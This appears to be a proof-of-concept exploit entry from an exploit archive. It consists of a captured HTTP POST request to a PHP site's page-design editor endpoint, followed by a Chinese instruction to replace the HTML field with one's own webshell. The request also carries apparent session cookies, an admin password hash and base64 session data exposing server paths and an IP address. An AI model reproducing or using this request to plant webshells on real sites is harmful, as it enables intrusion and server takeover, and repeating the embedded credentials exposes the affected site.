 Raw 参数 头 Hex
POST /web/index.php?c=site&a=editor&do=design& HTTP/1.1
Host:
Content-Length: 486
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: __fileupload_global=; __fileupload_dest_dir=; __fileupload_type=image; PHPSESSID=lpn38u151bqvvpniue0dqbqgo5; ext_type=1; 294c___code=222fa9273fdd016616e3bd50cdf3b9bf;
294c___continue=eyJ0YWJsZSI6ImhzX3N6X3lpX21lbWJlcl9jb3dfc2VsZmdldF9yZWNvcmQ0IiwiaW5kZXgiOjg1LCJzZXJpZXMiOjEzLCJwcmVmaXgiOiJ3djc0NlppWFZPIiwiYmFrZGlyIjoiXC93d3dcL3d3d3Jvb3RcLzU
4UkUyX2lpaW9cL2RhdGFcL2JhY2t1cFwvMTU3NjE2ODM1MV9ORGI0TUFVUCJ9; adminer_version=0; admin_silicpass=d6ef28a5a89d8ab0c803ef11c32eee34;
294c___session=eyJ1aWQiOiIxMzUiLCJsYXN0dmlzaXQiOiIxNTc2MjA5NTgxIiwibGFzdGlwIjoiMTA5Ljk0LjE3MS40NSIsImhhc2giOiI2MmU2OTY2NTA1ZjUzMmYxZWFiYWU1ZmJkOTQ3OTViMiJ9; 294c___uniacid=1;
294c___uid=135
Connection: close
multiid=0&id=0&wapeditor%5Bparams%5D=%5B%7B%22id%22%3A%22header%22%2C%22name%22%3A%22%E5%BE%AE%E9%A1%B5%E9%9D%A2%E6%A0%87%E9%A2%98%22%2C%22params%22%3A%7B%22title%22%3A%22%E5%
BE%AE%E9%A1%B5%E9%9D%A2%E6%A0%87%E9%A2%98%22%2C%22description%22%3A%22%22%2C%22thumb%22%3A%22%22%2C%22bgColor%22%3A%22%22%7D%2C%22issystem%22%3A1%2C%22index%22%3A0%2C%22displa
yorder%22%3A0%7D%5D&wapeditor%5Bhtml%5D=%3Cdiv+style%3D%22background-color%3A%22%3E%3Cdiv+type%3D%22header%22%3E%3C%2Fdiv%3E%3C%2Fdiv%3E
改成你的马子
'零组资料文库'